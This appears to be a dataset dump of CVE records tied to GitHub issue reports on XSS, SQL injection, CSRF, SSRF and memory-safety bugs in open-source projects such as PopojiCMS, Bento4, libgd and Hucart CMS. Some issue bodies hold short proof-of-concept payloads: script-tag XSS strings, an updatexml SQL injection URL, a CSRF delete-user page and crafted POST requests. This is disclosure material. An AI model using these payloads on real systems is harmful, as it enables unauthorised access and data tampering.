cve_id stringlengths 13 16 | cve_published stringdate 2019-01-01 16:29:00 2025-02-25 20:15:37 | cve_descriptions stringlengths 34 2.6k | cve_metrics dict | cve_references listlengths 1 281 | cve_configurations listlengths 1 70 | cve_cwe_list listlengths 1 1 | cve_primary_cwe stringclasses 164
values | url stringlengths 36 97 | cve_tags listlengths 1 5 ⌀ | domain stringclasses 1
value | issue_owner_repo listlengths 2 2 | issue_body stringlengths 0 198k ⌀ | issue_title stringlengths 1 335 | issue_comments_url stringlengths 55 116 | issue_comments_count int64 0 338 | issue_created_at stringdate 2012-06-06 09:34:24 2025-04-02 09:37:20 | issue_updated_at stringdate 2014-04-01 20:16:21 2025-06-16 12:26:58 | issue_html_url stringlengths 36 97 | issue_github_id int64 4.93M 2.97B | issue_number int64 1 199k | __index_level_0__ int64 0 6.55k |
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
CVE-2018-10790 | 2021-08-25T14:15:07.017 | The AP4_CttsAtom class in Core/Ap4CttsAtom.cpp in Bento4 1.5.1.0 allows remote attackers to cause a denial of service (application crash), related to a memory allocation failure, as demonstrated by mp2aac. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://docs.google.com/document/d/1OSwQjtyALgV3OulmWGaTqZrSzk7Ta-xGrcLI0I7SPyM"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.5.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "83B32974-D913-4DDB-844F-C58D55ECC17E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclu... | [
"770"
] | 770 | https://github.com/axiomatic-systems/Bento4/issues/390 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"axiomatic-systems",
"Bento4"
] | cmd: `mp42hls $poc`
poc can download [here](https://github.com/lvtao-sec/Pocs/raw/master/bento4-integer-overflow)
version: master head
vuln type: integer and buffer overflow
There is an integer overflow at `Source/C++/Core/Ap4CttsAtom.cpp:80` , which then causes an buffer overflow read bugs at `Source/C++/Core/A... | Integer overflow at Source/C++/Core/Ap4CttsAtom.cpp:80 and buffer overflow at Source/C++/Core/Ap4CttsAtom.cpp:89 | https://api.github.com/repos/axiomatic-systems/Bento4/issues/390/comments | 0 | 2019-04-26T13:44:32Z | 2019-04-26T13:44:32Z | https://github.com/axiomatic-systems/Bento4/issues/390 | 437,680,361 | 390 | 2,375 |
CVE-2020-18976 | 2021-08-25T16:15:08.687 | Buffer Overflow in Tcpreplay v4.3.2 allows attackers to cause a Denial of Service via the 'do_checksum' function in 'checksum.c'. It can be triggered by sending a crafted pcap file to the 'tcpreplay-edit' binary. This issue is different than CVE-2019-8381. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/appneta/tcpreplay/issues/556"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:broadcom:tcpreplay:4.3.2:*:*:*:*:*:*:*",
"matchCriteriaId": "423E0A54-6122-4B42-B3D1-69D31C3C7CA6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"120"
] | 120 | https://github.com/appneta/tcpreplay/issues/556 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"appneta",
"tcpreplay"
] | **Describe the bug**
There is a buffer overflow write at `checksum.c:88`, download at lastest commit a00fd4760d2289d854b6f6505902bb4264daff9c.
Code near checksum.c:88 is showed below.
The code didn't check whether the data is long enough comparing IP and TCP packet length. When running the poc, the data len is even ... | A Buffer Overflow Write Bug at Checksum.c:88 | https://api.github.com/repos/appneta/tcpreplay/issues/556/comments | 2 | 2019-05-07T12:23:01Z | 2020-06-02T01:03:46Z | https://github.com/appneta/tcpreplay/issues/556 | 441,202,888 | 556 | 2,376 |
CVE-2020-18065 | 2021-08-25T20:15:07.497 | Cross Site Scripting (XSS) vulnerability exists in PopojiCMS 2.0.1 in admin.php?mod=menumanager--------- edit menu. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/PopojiCMS/PopojiCMS/issues/16"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:popojicms:popojicms:2.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "2215DA94-615C-4B2C-BCC4-4497C233208C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartEx... | [
"79"
] | 79 | https://github.com/PopojiCMS/PopojiCMS/issues/16 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"PopojiCMS",
"PopojiCMS"
] | 1.login
2.open http://127.0.0.1/PopojiCMS-master/po-admin/admin.php?mod=menumanager
3.edit menu

4.open and input exp "><script>alert("xss")</script>

| Any file read in the background | https://api.github.com/repos/PopojiCMS/PopojiCMS/issues/19/comments | 2 | 2019-06-05T07:08:34Z | 2019-12-18T09:19:32Z | https://github.com/PopojiCMS/PopojiCMS/issues/19 | 452,345,542 | 19 | 2,378 |
CVE-2021-28070 | 2021-08-25T20:15:12.250 | Cross Site Request Forgery (CSRF) vulnerability exist in PopojiCMS 2.0.1 in po-admin/route.php?mod=user&act=multidelete. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/PopojiCMS/PopojiCMS/issues/31"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:popojicms:popojicms:2.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "2215DA94-615C-4B2C-BCC4-4497C233208C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartEx... | [
"352"
] | 352 | https://github.com/PopojiCMS/PopojiCMS/issues/31 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"PopojiCMS",
"PopojiCMS"
] | One: use CSRF vulnerability to delete user
Vulnerability details:
When the administrator logs in, opening the webpage will automatically delete the specified user.
Vulnerability url: http://127.0.0.1/popojicms/po-admin/admin.php?mod=user
Vulnerability POC:
```html
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Tran... | I found a CSRF vulnerability to delete user | https://api.github.com/repos/PopojiCMS/PopojiCMS/issues/31/comments | 0 | 2021-03-06T07:06:24Z | 2021-03-06T07:06:24Z | https://github.com/PopojiCMS/PopojiCMS/issues/31 | 823,583,709 | 31 | 2,379 |
CVE-2021-40145 | 2021-08-26T01:15:11.747 | gdImageGd2Ptr in gd_gd2.c in the GD Graphics Library (aka LibGD) through 2.3.2 has a double free. NOTE: the vendor's position is "The GD2 image format is a proprietary image format of libgd. It has to be regarded as being obsolete, and should only be used for development and testing purposes. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/libgd/libgd/commit/c5fd25ce0e48fd5618a972ca9f5e28d6d62006af"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libgd:libgd:*:*:*:*:*:*:*:*",
"matchCriteriaId": "BC97C2E1-5409-4013-BFB0-8BDD23AEFF0E",
"versionEndExcluding": null,
"versionEndIncluding": "2.3.2",
"versionStartExcluding":... | [
"415"
] | 415 | https://github.com/libgd/libgd/issues/700 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"libgd",
"libgd"
] | Hello,
I found that 'gdImageGdPtr' in gd_gd.c and 'gdImageWebpPtr' in gd_webp.c are similar functions for different picture formats. You have changed 'gdImageWebpPtr' because of CVE-2016-6912 (double free), So It seems that you need to change 'gdImageGdPtr' too.
I run two test files with ASAN, and the result is sho... | gdImageGdPtr memory leak | https://api.github.com/repos/libgd/libgd/issues/700/comments | 13 | 2021-05-26T08:24:45Z | 2021-09-01T07:09:23Z | https://github.com/libgd/libgd/issues/700 | 901,986,657 | 700 | 2,380 |
CVE-2020-19703 | 2021-08-26T03:15:06.603 | A cross-site scripting (XSS) vulnerability in the referer parameter of Dzzoffice 2.02 allows attackers to execute arbitrary web scripts or HTML via a crafted payload. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/zyx0814/dzzoffice/issues/107"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:dzzoffice:dzzoffice:2.02:*:*:*:*:*:*:*",
"matchCriteriaId": "8265D91A-07CD-4368-93AB-A6A80B9E70A6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"79"
] | 79 | https://github.com/zyx0814/dzzoffice/issues/107 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"zyx0814",
"dzzoffice"
] | **Cross-site scripting vulnerability exists in Dzzoffice**
POST /login.php HTTP/1.1
Host: demo.dzz.cc
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-H... | Cross-site scripting vulnerability exists in Dzzoffice | https://api.github.com/repos/zyx0814/dzzoffice/issues/107/comments | 0 | 2019-07-04T03:59:12Z | 2019-07-04T04:00:41Z | https://github.com/zyx0814/dzzoffice/issues/107 | 464,048,863 | 107 | 2,381 |
CVE-2020-19704 | 2021-08-26T03:15:08.400 | A stored cross-site scripting (XSS) vulnerability via ResourceController.java in spring-boot-admin as of 20190710 allows attackers to execute arbitrary web scripts or HTML. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/sail-y/spring-boot-admin/issues/7"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"T... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:spring-boot-admin_project:spring-boot-admin:20190710:*:*:*:*:*:*:*",
"matchCriteriaId": "AB81E80D-23F0-4C13-B1B8-F09777E1E64F",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"79"
] | 79 | https://github.com/sail-y/spring-boot-admin/issues/7 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"sail-y",
"spring-boot-admin"
] | the controller "Resourse" exist xss vulnerability


![7116b3120278498... | There is a stored xss vulnerability via ResourseController.java | https://api.github.com/repos/sail-y/spring-boot-admin/issues/7/comments | 1 | 2019-07-11T03:44:14Z | 2019-08-23T02:14:47Z | https://github.com/sail-y/spring-boot-admin/issues/7 | 466,645,371 | 7 | 2,382 |
CVE-2020-19705 | 2021-08-26T03:15:08.473 | thinkphp-zcms as of 20190715 allows SQL injection via index.php?m=home&c=message&a=add. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/jorycn/thinkphp-zcms/issues/2"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:thinkphp-zcms_project:thinkphp-zcms:2019-07-15:*:*:*:*:*:*:*",
"matchCriteriaId": "D94DFFE8-D586-4022-8049-9DCF992A6136",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"89"
] | 89 | https://github.com/jorycn/thinkphp-zcms/issues/2 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"jorycn",
"thinkphp-zcms"
] | 
use time-based bind injection to prove the vulnerability

| There is a sql injection vulnerability via index.php?m=home&c=message&a=add | https://api.github.com/repos/jorycn/thinkphp-zcms/issues/2/comments | 0 | 2019-07-15T15:36:08Z | 2019-07-15T15:36:08Z | https://github.com/jorycn/thinkphp-zcms/issues/2 | 468,196,854 | 2 | 2,383 |
CVE-2020-19709 | 2021-08-26T03:15:08.620 | Insufficient filtering of the tag parameters in feehicms 0.1.3 allows attackers to execute arbitrary web or HTML via a crafted payload. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/liufee/feehicms/issues/2"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Part... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:feehi:feehicms:0.1.3:*:*:*:*:*:*:*",
"matchCriteriaId": "C2357D7D-9B01-4A5D-A6B9-ED5D87AAE0FF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludi... | [
"79"
] | 79 | https://github.com/liufee/feehicms/issues/2 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"liufee",
"feehicms"
] | Due to the lax filtering of tag parameters, JS code can be inserted to cause cross-site scripting attacks.If the tag parameter is assigned to "<script>alert(123)</script>".Submitting in get mode can cause cross-site script attack.

payload:
login to admin page,then input url:
http://localhost/DOYO_2.3_20130118/admin.php?c=a_classtypes&a=alledit&orders[]=1%27%20or%20updatexml(2,concat(0x7e,(version())),0)%20or%27
![i... | SQL INJECTION AT ADMIN PAGE | https://api.github.com/repos/millken/doyocms/issues/3/comments | 0 | 2019-07-20T04:57:53Z | 2019-07-20T04:59:34Z | https://github.com/millken/doyocms/issues/3 | 470,635,649 | 3 | 2,385 |
CVE-2020-14160 | 2021-08-26T11:15:07.143 | An SSRF vulnerability in Gotenberg through 6.2.1 exists in the remote URL to PDF conversion, which results in a remote attacker being able to read local files or fetch intranet resources. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gotenberg/gotenberg/issues/215"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gotenberg/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:thecodingmachine:gotenberg:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B023F305-FA25-4E60-AA64-C7327F034F9F",
"versionEndExcluding": null,
"versionEndIncluding": "6.2.1",
"versionS... | [
"918"
] | 918 | https://github.com/gotenberg/gotenberg/issues/215 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gotenberg",
"gotenberg"
] | Hi,
I've identified 2 high/critical severity vulnerabilities in Gotenberg that can potentially lead to RCE in the Docker container. These are different than the ones identified in [https://github.com/thecodingmachine/gotenberg/issues/199](https://github.com/thecodingmachine/gotenberg/issues/199). I've sent the detai... | Vulnerabilities | https://api.github.com/repos/gotenberg/gotenberg/issues/215/comments | 1 | 2020-06-15T18:02:03Z | 2021-08-22T15:47:28Z | https://github.com/gotenberg/gotenberg/issues/215 | 639,036,967 | 215 | 2,386 |
CVE-2020-18467 | 2021-08-26T18:15:07.560 | Cross Site Scripting (XSS) vulnerabilty exists in BigTree-CMS 4.4.3 in the tag name field found in the Tags page under the General menu via a crafted website name by doing an authenticated POST HTTP request to admin/tags/create. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/bigtreecms/BigTree-CMS/issues/364"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Trac... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:bigtreecms:bigtree_cms:4.4.3:*:*:*:*:*:*:*",
"matchCriteriaId": "D1F151F5-B172-4937-BDCF-72B9BEF20784",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStar... | [
"79"
] | 79 | https://github.com/bigtreecms/BigTree-CMS/issues/364 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"bigtreecms",
"BigTree-CMS"
] | ### BigTree CMS version 4.4.3 suffers from a cross site scripting vulnerability.
After the administrator logged in, Add Tag which can allows remote attackers to inject arbitrary code
1、poc:
POST /491/BigTree/site/index.php/admin/tags/create/ HTTP/1.1
Host: 192.168.217.175
User-Agent: Mozilla/5.0 (Windows NT 10.0... | BigTree-CMS 4.4.3 There is a a Stored-XSS which can allows remote attackers to inject arbitrary code | https://api.github.com/repos/bigtreecms/BigTree-CMS/issues/364/comments | 1 | 2019-04-09T10:02:27Z | 2019-04-09T14:42:41Z | https://github.com/bigtreecms/BigTree-CMS/issues/364 | 430,879,254 | 364 | 2,387 |
CVE-2020-18468 | 2021-08-26T18:15:07.663 | Cross Site Scripting (XSS) vulnerability exists in qdPM 9.1 in the Heading field found in the Login Page page under the General menu via a crafted website name by doing an authenticated POST HTTP request to /qdPM_9.1/index.php/configuration. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/joelister/Persistent-XSS-on-qdPM-9.1/issues/2"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Trackin... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:qdpm:qdpm:9.1:*:*:*:*:*:*:*",
"matchCriteriaId": "55B48FE9-A849-4504-8089-74DE16F82F3A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": nu... | [
"79"
] | 79 | https://github.com/joelister/Persistent-XSS-on-qdPM-9.1/issues/2 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"joelister",
"Persistent-XSS-on-qdPM-9.1"
] | Stored cross-site scripting (XSS) vulnerability in the "Heading" field found in the "Login Page" page under the "General" menu in qdPM 9.1 allows remote attackers to inject arbitrary web script or HTML via a crafted website name by doing an authenticated POST HTTP request to /qdPM_9.1/index.php/configuration.
This v... | Persistent XSS on qdPM 9.1 | https://api.github.com/repos/joelister/Persistent-XSS-on-qdPM-9.1/issues/2/comments | 0 | 2019-04-12T07:54:24Z | 2019-04-12T07:54:24Z | https://github.com/joelister/Persistent-XSS-on-qdPM-9.1/issues/2 | 432,434,854 | 2 | 2,388 |
CVE-2020-18469 | 2021-08-26T18:15:07.710 | Stored cross-site scripting (XSS) vulnerability in the Copyright Text field found in the Application page under the Configuration menu in Rukovoditel 2.4.1 allows remote attackers to inject arbitrary web script or HTML via a crafted website name by doing an authenticated POST HTTP request to /rukovoditel_2.4.1/index.ph... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/joelister/Persistent-XSS-on-qdPM-9.1/issues/3"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:rukovoditel:rukovoditel:2.4.1:*:*:*:*:*:*:*",
"matchCriteriaId": "800136D0-3EC4-42EE-8180-635FC8DC95A8",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"79"
] | 79 | https://github.com/joelister/Persistent-XSS-on-qdPM-9.1/issues/3 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"joelister",
"Persistent-XSS-on-qdPM-9.1"
] | 1、
Stored cross-site scripting (XSS) vulnerability in the "Name of application" field found in the "General Configuration" page in Rukovoditel 2.4.1 allows remote attackers to inject arbitrary web script or HTML via a crafted website name by doing an authenticated POST HTTP request to rukovoditel_2.4.1/install/index.... | Persistent XSS on Rukovoditel 2.4.1 | https://api.github.com/repos/joelister/Persistent-XSS-on-qdPM-9.1/issues/3/comments | 0 | 2019-04-12T09:34:42Z | 2019-04-12T09:34:42Z | https://github.com/joelister/Persistent-XSS-on-qdPM-9.1/issues/3 | 432,475,295 | 3 | 2,389 |
CVE-2020-18469 | 2021-08-26T18:15:07.710 | Stored cross-site scripting (XSS) vulnerability in the Copyright Text field found in the Application page under the Configuration menu in Rukovoditel 2.4.1 allows remote attackers to inject arbitrary web script or HTML via a crafted website name by doing an authenticated POST HTTP request to /rukovoditel_2.4.1/index.ph... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/joelister/Persistent-XSS-on-qdPM-9.1/issues/3"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:rukovoditel:rukovoditel:2.4.1:*:*:*:*:*:*:*",
"matchCriteriaId": "800136D0-3EC4-42EE-8180-635FC8DC95A8",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"79"
] | 79 | https://github.com/joelister/Persistent-XSS-on-qdPM-9.1/issues/5 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"joelister",
"Persistent-XSS-on-qdPM-9.1"
] | Stored cross-site scripting (XSS) vulnerability in the "Copyright Text" field found in the "Application" page under the "Configuration" menu in Rukovoditel 2.4.1 allows remote attackers to inject arbitrary web script or HTML via a crafted website name by doing an authenticated POST HTTP request to /rukovoditel_2.4.1/in... | Persistent XSS on Rukovoditel 2.4.1 | https://api.github.com/repos/joelister/Persistent-XSS-on-qdPM-9.1/issues/5/comments | 0 | 2019-04-12T14:40:19Z | 2019-04-12T14:40:19Z | https://github.com/joelister/Persistent-XSS-on-qdPM-9.1/issues/5 | 432,600,216 | 5 | 2,390 |
CVE-2020-18470 | 2021-08-26T18:15:07.777 | Stored cross-site scripting (XSS) vulnerability in the Name of application field found in the General Configuration page in Rukovoditel 2.4.1 allows remote attackers to inject arbitrary web script or HTML via a crafted website name by doing an authenticated POST HTTP request to rukovoditel_2.4.1/install/index.php. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/joelister/Persistent-XSS-on-qdPM-9.1/issues/3"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:rukovoditel:rukovoditel:2.4.1:*:*:*:*:*:*:*",
"matchCriteriaId": "800136D0-3EC4-42EE-8180-635FC8DC95A8",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"79"
] | 79 | https://github.com/joelister/Persistent-XSS-on-qdPM-9.1/issues/4 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"joelister",
"Persistent-XSS-on-qdPM-9.1"
] | Stored cross-site scripting (XSS) vulnerability in the "Name of application" field found in the "General Configuration" page in Rukovoditel 2.4.1 allows remote attackers to inject arbitrary web script or HTML via a crafted website name by doing an authenticated POST HTTP request to rukovoditel_2.4.1/install/index.php.
... | Persistent XSS on Rukovoditel 2.4.1 | https://api.github.com/repos/joelister/Persistent-XSS-on-qdPM-9.1/issues/4/comments | 0 | 2019-04-12T14:32:58Z | 2019-04-12T14:32:58Z | https://github.com/joelister/Persistent-XSS-on-qdPM-9.1/issues/4 | 432,596,792 | 4 | 2,391 |
CVE-2020-18475 | 2021-08-26T18:15:07.827 | Cross Site Scripting (XSS) vulnerabilty exists in Hucart CMS 5.7.4 is via the mes_title field. The first user inserts a malicious script into the header field of the outbox and sends it to other users. When other users open the email, the malicious code will be executed. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/joelister/bug/issues/7"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:hucart:hucart:5.7.4:*:*:*:*:*:*:*",
"matchCriteriaId": "23DE20F4-039F-42EB-8DF0-3BD41C29A67C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"79"
] | 79 | https://github.com/joelister/bug/issues/7 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"joelister",
"bug"
] |
1、The first user inserts a malicious script into the header field of the outbox and sends it to other users.

2、When other users open the email, the malicious code will be executed.

2、The current page capture is as follow... | SQL injection vulnerability in the “con_content” field of Hucart cms v5.7.4 | https://api.github.com/repos/joelister/bug/issues/9/comments | 0 | 2019-04-30T09:57:02Z | 2019-04-30T09:57:02Z | https://github.com/joelister/bug/issues/9 | 438,694,685 | 9 | 2,393 |
CVE-2020-18477 | 2021-08-26T18:15:07.913 | SQL Injection vulnerability in Hucart CMS 5.7.4 via the purchase enquiry field found in the Message con_content field. | {
